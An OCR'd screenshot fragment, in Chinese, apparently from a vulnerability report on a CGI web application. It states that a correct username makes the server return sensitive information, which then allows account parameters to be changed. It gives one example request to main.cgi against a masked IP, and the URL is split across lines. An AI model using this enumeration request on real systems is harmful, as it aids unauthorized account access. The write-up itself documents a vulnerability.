
用户名正确时会返回敏感信息
通过此方法知道用户名后可以通过漏洞修改账号参数
访问
http://xxx.xxx.xxx.xxx/cgi-bin/main.cgi?oper=sho
wsvr&encode=GBK&username=liuw&sid=1&oper=show